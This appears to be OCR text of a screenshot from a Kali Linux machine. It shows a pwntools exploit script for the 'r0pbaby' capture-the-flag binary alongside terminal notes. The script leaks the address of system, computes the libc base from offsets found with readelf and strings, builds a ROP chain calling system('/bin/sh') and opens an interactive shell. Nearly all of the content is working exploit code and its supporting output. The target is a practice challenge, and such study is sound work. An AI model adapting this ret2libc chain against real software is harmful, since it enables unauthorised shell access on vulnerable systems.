 /home/kali666/Escritorio/exploit.py - Mousepad
Archivo Editar Búsqueda Ver Documento Ayuda
from pwn import *
p = process('./r0pbaby')
context(os = "linux", arch = "amd64")
#context.log_level = 'DEBUG'
p.sendline("2")
p.sendlineafter("symbol: ", "system")
system = long(p.recvline_startswith("Symbol")[-18:].lower(), 16)
log.success("System address: " + str(hex(system)))
system_offset = 0x48e20 # system@@GLIBC_2.2.5
pop_rdi_offset = 0x2679e # 0x000000000002144f : pop rdi ; ret
sh_offset = 0x18a143 # 18a143 /bin/sh
base_libc = system - system_offset
log.success("Base libc address: " + str(hex(base_libc)))
junk = "A" * 8
pop_rdi = p64(pop_rdi_offset + base_libc)
sh = p64(sh_offset + base_libc)
system = p64(system)
payload = junk + pop_rdi + sh + system # ROP chain
p.sendlineafter(": ", "3")
p.sendlineafter(": ", str(len(payload)))
p.sendline(payload)
p.interactive()
*Sin título 1 - Mousepad
Archivo Editar Búsqueda Ver Documento Ayuda
Puntero: 0x7ffff7dea000
Enter symbol: system
Symbol system: 0x00007FFFF7E32E20
0x000000000002679e : pop rdi ; ret
root@kali:/home/kali666/Escritorio# strings -a -tx libc-2.31.so | grep "/bin/sh"
18a143 /bin/sh
offset system : 48e20
root@kali:/home/kali666/Escritorio# readelf -s libc-2.31.so | grep system
1427: 0000000000048e20 45 FUNC WEAK DEFAULT 14 system@@GLIBC_2.2.5
offser pop rdi: 2679e
0x000000000002679e : pop rdi ; ret
offset /bin/sh : 18a143
root@kali:/home/kali666/Escritorio# strings -a -tx libc-2.31.so | grep "/bin/sh"
18a143 /bin/sh